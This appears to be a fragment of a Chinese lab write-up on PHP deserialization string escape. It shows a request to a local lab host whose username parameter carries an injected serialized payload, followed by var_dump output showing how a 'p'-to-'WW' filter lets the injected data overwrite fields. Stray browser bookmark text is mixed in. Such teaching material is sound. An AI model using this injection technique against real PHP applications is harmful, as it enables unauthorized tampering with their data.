 192.168.145.128/phpunser/2.php?username=pppppppppppppppp";i:1;s:2:"20";}&age=1
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
string(62) "a:2:{i:0;s:32:"pppppppppppppppp";i:1;s:2:"20";}";i:1;s:1:"1";}"
string(78) "a:2:{i:0;s:32:"WWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWW";i:1;s:2:"20";}";i:1;s:1:"1";}"
这部分被舍弃
array(2) {
[0]=>
string(32) "WWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWW"
[1]=>
string(2) "20"
}